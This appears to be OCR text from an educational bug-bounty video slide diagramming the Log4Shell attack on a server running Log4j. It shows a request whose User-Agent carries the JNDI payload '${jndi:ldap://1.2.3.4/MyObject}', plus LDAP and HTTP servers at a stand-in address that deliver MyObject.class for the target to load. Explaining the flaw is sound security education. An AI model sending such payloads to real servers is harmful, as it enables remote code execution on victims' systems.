 Server with Log4j
GET /whatever HTTP/2
User-Agent: ${jndi:ldap://1.2.3.4/MyObject}
MyObject.class
redirect
where is MyObject?
HTTP server
1.2.3.4:8080
LDAP server
1.2.3.4
Bug Bounty Reports Explained
@gregxsunday